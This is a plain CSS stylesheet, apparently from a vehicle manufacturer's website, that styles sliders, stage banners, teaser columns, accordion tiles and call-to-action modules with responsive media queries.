#storycenter-stage .story-teaser.bottom .text-container {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom img,#storycenter-stage .story-teaser.bottom picture {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.h33 .img-container,#storycenter-stage .story-teaser.h33 .text-container {
	min-height:126.654px
}
#storycenter-stage .story-teaser.h50 .img-container,#storycenter-stage .story-teaser.h50 .text-container {
	min-height:190px
}
#storycenter-stage .story-teaser.h66 .img-container,#storycenter-stage .story-teaser.h66 .text-container {
	min-height:253.308px
}
#storycenter-stage .slick-list {
	max-width:1120px;
	margin:0 auto;
	overflow:visible
}
#storycenter-stage .slick-slider:before {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	right:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,color-stop(66%,#000),to(transparent));
	background:linear-gradient(to right,#000 66%,transparent 100%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:before {
		width:320px;
		right:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:before {
		width:120px;
		right:calc(100% - 30px)
	}
}
#storycenter-stage .slick-slider:after {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	left:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(34%,#000));
	background:linear-gradient(to right,transparent 0,#000 34%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:after {
		width:320px;
		left:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:after {
		width:120px;
		left:calc(100% - 30px)
	}
}
#storycenter-stage .h4 {
	color:#fff
}
@media screen and (max-width:1011px) {
	#storycenter-stage .h4 {
		font-size:18px;
		font-family:MAN-light,Arial,sans-serif
	}
}
.finance-stage .stage-wrapper {
	position:relative
}
.finance-stage .stage-visual {
	position:relative;
	max-width:100%;
	overflow:hidden;
	height:500px
}
@media screen and (max-width:1279px) {
	.finance-stage .stage-visual {
		height:470px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .stage-visual {
		height:370px
	}
}
.finance-stage .stage-visual>picture {
	margin:auto;
	width:auto;
	min-width:50%;
	min-height:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute;
	left:50%;
	top:50%
}
.finance-stage .stage-visual>picture img {
	width:auto
}
.finance-stage .stage-visual .opacity {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	display:block
}
.finance-stage .balloon-wrapper {
	position:absolute;
	left:50%;
	top:0;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0);
	width:100%;
	height:100%
}
.finance-stage .balloon-wrapper .balloon {
	margin-top:90px
}
.finance-stage .balloon-wrapper .balloon:before {
	content:"\e949";
	color:#fff;
	font-size:3px;
	padding-bottom:20px;
	width:50px;
	height:20px;
	display:block
}
.finance-stage .balloon-wrapper .balloon:after {
	content:"\e94a";
	color:#fff;
	width:50px;
	height:20px;
	display:block
}
@media screen and (max-width:1199px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:90px
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:50px
	}
}
.finance-stage .balloon-wrapper .balloon .h2 {
	color:#fff;
	padding:0 0;
	width:600px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:60%
	}
}
@media screen and (max-width:1012px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:50%
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:70%
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2) and (max-width:1279px),only screen and (min--moz-device-pixel-ratio:2) and (max-width:1279px),only screen and (-o-min-device-pixel-ratio:2 / 1) and (max-width:1279px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media screen and (min-width:1013px) {
	.finance-stage .headline-wrapper {
		position:absolute;
		left:50%;
		bottom:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		width:100%;
		min-height:100px
	}
}
.finance-stage .headline-wrapper .container {
	background-color:#fff;
	padding:0
}
@media screen and (min-width:768px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container {
		max-width:none
	}
}
.finance-stage .headline-wrapper .container h1 {
	padding:26px 40px;
	margin-bottom:6px
}
@media screen and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 20px
	}
}
@media screen and (min-width:1012px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 30px
	}
}
@media screen and (min-width:1201px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 40px
	}
}
.service-slider-container {
	height:auto
}
@media (min-width:768px) {
	.service-slider-container {
		min-height:470px;
		height:100%
	}
}
.service-slider {
	color:#fff;
	height:100%
}
@media (min-width:768px) {
	.service-slider {
		height:calc(100vh - 144px)
	}
}
.service-slider .slick-list,.service-slider .slick-track {
	height:100%
}
.service-slider .slick-slide {
	position:relative;
	overflow:hidden
}
.service-slider .slick-slide img,.service-slider .slick-slide picture {
	width:100%;
	height:auto
}
@media (min-width:768px) {
	.service-slider .slick-slide img,.service-slider .slick-slide picture {
		position:absolute;
		left:50%;
		top:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		min-width:100%;
		min-height:100%;
		width:auto
	}
}
.service-slider .slick-slide>a {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#fff;
	font-family:icon;
	font-size:44px
}
.service-slider .slick-slide>a:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%;
	display:block;
	left:50%;
	bottom:auto;
	font-size:80px
}
.service-slider .slick-slide .service-slider-text {
	position:absolute;
	left:0;
	right:0;
	top:13px;
	width:100%
}
.service-slider .slick-slide .service-slider-text .col-container {
	padding:50px 10px 0 10px;
	width:548px
}
.service-slider .slick-slide .service-slider-text .col-container.right {
	float:right
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box {
	margin-top:2px;
	background:rgba(48,60,73,.7);
	padding:0 15px 30px;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:nth-child(2) {
	padding:0 15px 15px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white {
	color:#303c49;
	background:rgba(255,255,255,.7)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .link,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h2 {
	color:#303c49
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.dark {
	background:rgba(48,60,73,.95)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	padding:15px 0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h2 {
	margin:0;
	width:475px;
	padding:0 0 0 5px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket {
	width:30px;
	height:100px;
	vertical-align:middle;
	text-align:center;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket:before {
	font-size:100px;
	position:relative;
	color:#e40045;
	display:block;
	vertical-align:middle;
	left:-38px;
	top:0;
	width:10px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	display:inline-block;
	position:relative;
	vertical-align:middle;
	color:#fff;
	padding:22px 30px 22px 30px
}
@media (min-width:1012px) {
	.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
		padding:0 30px 0 0
	}
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	padding:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1 {
	margin-bottom:20px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	color:#e40045;
	background-color:transparent;
	margin-top:0;
	margin-bottom:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.noquote,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote {
	position:relative;
	padding:15px 30px 15px 30px;
	font-size:18px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:before {
	position:absolute;
	top:14px;
	left:0;
	bottom:auto;
	font-size:25px;
	display:block;
	color:#fff
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:after {
	position:absolute;
	right:-12px;
	bottom:-4px;
	font-size:25px;
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box span {
	padding:0 30px 0 30px;
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .link {
	margin-top:15px;
	color:#fff;
	padding:0 30px 0 30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout {
	font-family:icon;
	font-size:36px;
	height:43px;
	width:43px;
	position:absolute;
	right:15px;
	bottom:30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.service-slider .slick-dots {
	bottom:10px
}
@media (min-width:768px) {
	.service-slider.low .slick-slide img,.service-slider.low .slick-slide picture {
		position:static;
		-webkit-transform:translate(0,0);
		transform:translate(0,0);
		min-width:100%;
		min-height:100%;
		width:100%
	}
}
.spacer-md+.service-slider-mobile {
	margin-top:-40px
}
.service-slider-mobile {
	background:#303c49;
	padding:15px 0 15px 0;
	height:100%
}
.service-slider-mobile.visible {
	display:block!important
}
.service-slider-mobile .slick-slide {
	position:static
}
.service-slider-mobile .slick-slide .service-slider-text {
	position:static;
	left:auto;
	right:auto;
	top:auto;
	width:auto
}
.service-slider-mobile .slick-slide .service-slider-text .col-container {
	width:auto;
	padding-top:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box {
	background:0 0;
	padding:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	position:relative;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	margin-left:-40px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2:before {
	font-family:icon;
	font-size:100px;
	position:static;
	content:"\e94b";
	color:#e40045;
	top:15px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	margin-left:-30px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	font-weight:700
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-goback,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomin,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomout,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn.btn-cta {
	bottom:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box:last-child {
	padding-bottom:15px
}
.onepager .teaser-2-cols.row,body .teaser-2-cols.row {
	border:1px solid #d6d8db;
	margin-left:0;
	margin-right:0
}
.onepager .teaser-2-cols .col-md-6:first-child,.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-md-6:first-child,body .teaser-2-cols .col-xs-12:first-child {
	padding-left:0
}
.onepager .teaser-2-cols .col-md-6:last-child,.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-md-6:last-child,body .teaser-2-cols .col-xs-12:last-child {
	padding-right:0;
	position:relative
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
	position:absolute;
	top:15px;
	right:15px;
	width:60px;
	height:60px;
	border-radius:30px;
	background:#e40045;
	color:#fff;
	z-index:4;
	padding:17px 0 0 0;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center
}
@media (max-width:480px) {
	.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
		display:none
	}
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3 {
	margin-top:0;
	margin-bottom:0
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before {
	width:64px;
	height:64px;
	border-radius:32px;
	position:absolute;
	z-index:3;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-2px;
	left:-2px
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after {
	width:68px;
	height:68px;
	border-radius:34px;
	position:absolute;
	z-index:2;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-4px;
	left:-4px
}
.onepager .teaser-2-cols .thumbnail,body .teaser-2-cols .thumbnail {
	border:none;
	margin-bottom:0
}
.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
	border-top:0;
	width:83%
}
@media (min-width:1012px) {
	.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
		padding:10px 15px 5px 0
	}
}
@media (max-width:1011px) {
	.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-xs-12:first-child {
		padding-right:0
	}
	.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-xs-12:last-child {
		padding-left:0
	}
}
.singlecol-slider .slick-track {
	margin-top:0
}
.singlecol-slider .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:20px;
	top:6px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow {
		top:45px;
		width:60px;
		height:60px
	}
}
.singlecol-slider .slick-arrow:hover {
	background-color:#e2e3e4
}
.singlecol-slider .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow:before {
		font-size:40px
	}
}
.singlecol-slider .slick-arrow.slick-next {
	left:55px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-next {
		right:10px;
		left:auto
	}
}
.singlecol-slider .slick-arrow.slick-prev {
	left:10px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:auto;
		right:80px
	}
}
.singlecol-slider .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.singlecol-slider .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.singlecol-slider .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
@media (max-width:767px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:0
	}
	.singlecol-slider .slick-arrow.slick-next {
		left:45px
	}
}
.accordion-tiles {
	border-bottom:none
}
.accordion-tiles .row {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column
}
@media (min-width:480px) {
	.accordion-tiles .row {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
.accordion-tiles .row:before {
	display:none
}
.accordion-tiles .row [class*=col-] {
	float:none;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	margin-bottom:15px
}
.accordion-tiles .row [class*=col-] .tab {
	padding:0 15px;
	border-color:#e2e3e4;
	border-style:solid;
	border-width:0 1px 1px
}
.accordion-tiles .row [class*=col-] .tab .toggle {
	margin-bottom:0
}
.accordion-tiles .row [class*=col-] .tab .toggle a {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	display:block
}
.accordion-tiles .row [class*=col-] .tab .toggle a:before {
	top:18px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content {
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li {
	list-style:none;
	display:block;
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:before {
	position:absolute
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:last-child {
	margin-bottom:20px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li a {
	display:block
}
@media (max-width:480px) {
	.accordion-tiles .row [class*=col-] {
		width:100%
	}
	.accordion-tiles .row [class*=col-] .tab {
		border:0
	}
	.accordion-tiles .row [class*=col-] picture {
		display:none
	}
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
	.accordion-tiles .row [class*=col-] article ul li a {
		padding:5px 0
	}
}
@media (max-width:480px) and (max-width:768px) {
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
}
.onepager .vanmodule-cta,body .vanmodule-cta {
	padding-top:50px;
	position:relative
}
.onepager .vanmodule-cta .container,body .vanmodule-cta .container {
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .container .row .col-auto,body .vanmodule-cta .container .row .col-auto {
		display:block;
		margin:0 auto
	}
}
.onepager .vanmodule-cta .thumbnail,body .vanmodule-cta .thumbnail {
	background-color:transparent
}
.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
	max-width:60%
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
		max-height:100px
	}
}
.onepager .vanmodule-cta .thumbnail .caption,body .vanmodule-cta .thumbnail .caption {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	background:0 0;
	border-top:none
}
.onepager .vanmodule-cta a.thumbnail,.onepager .vanmodule-cta div.thumbnail,body .vanmodule-cta a.thumbnail,body .vanmodule-cta div.thumbnail {
	padding:24px 0 8px 0;
	margin-bottom:14px;
	border:1px solid #d6d8db
}
.onepager .vanmodule-cta a.thumbnail:hover,.onepager .vanmodule-cta div.thumbnail:hover,body .vanmodule-cta a.thumbnail:hover,body .vanmodule-cta div.thumbnail:hover {
	border:1px solid #303c49
}
.onepager .vanmodule-cta .bg-picture,body .vanmodule-cta .bg-picture {
	position:relative
}
.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
	display:block;
	position:absolute;
	content:'';
	left:0;
	right:0;
	top:0;
	height:40px;
	z-index:1;
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#fff));
	background:linear-gradient(to top,transparent 0,#fff 100%)
}
@media (min-width:768px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:50px
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:100px
	}
}
.onepager .vanmodule-cta.bg-gray .bg-picture:before,body .vanmodule-cta.bg-gray .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#f0f1f2));
	background:linear-gradient(to top,transparent 0,#f0f1f2 100%)
}
.onepager .vanmodule-cta.bg-black .bg-picture:before,body .vanmodule-cta.bg-black .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#000));
	background:linear-gradient(to top,transparent 0,#000 100%)
}
.onepager .vanmodule-cta.bg-primary .bg-picture:before,body .vanmodule-cta.bg-primary .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#303c49));
	background:linear-gradient(to top,transparent 0,#303c49 100%)
}
.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-black:not(.h1):not(.lead),body .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-primary:not(.h1):not(.lead),body .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup {
	color:#acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail,.onepager .vanmodule-cta.bg-black div.thumbnail,.onepager .vanmodule-cta.bg-primary a.thumbnail,.onepager .vanmodule-cta.bg-primary div.thumbnail,body .vanmodule-cta.bg-black a.thumbnail,body .vanmodule-cta.bg-black div.thumbnail,body .vanmodule-cta.bg-primary a.thumbnail,body .vanmodule-cta.bg-primary div.thumbnail {
	border:1px solid #acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail:hover,.onepager .vanmodule-cta.bg-black div.thumbnail:hover,.onepager .vanmodule-cta.bg-primary a.thumbnail:hover,.onepager .vanmodule-cta.bg-primary div.thumbnail:hover,body .vanmodule-cta.bg-black a.thumbnail:hover,body .vanmodule-cta.bg-black div.thumbnail:hover,body .vanmodule-cta.bg-primary a.thumbnail:hover,body .vanmodule-cta.bg-primary div.thumbnail:hover {
	border:1px solid #fff
}
.onepager .vanmodule-cta .further-links ul,body .vanmodule-cta .further-links ul {
	list-style:none;
	padding-left:0
}
.onepager .vanmodule-cta .further-links ul .further-link,body .vanmodule-cta .further-links ul .further-link {
	margin-bottom:12px
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
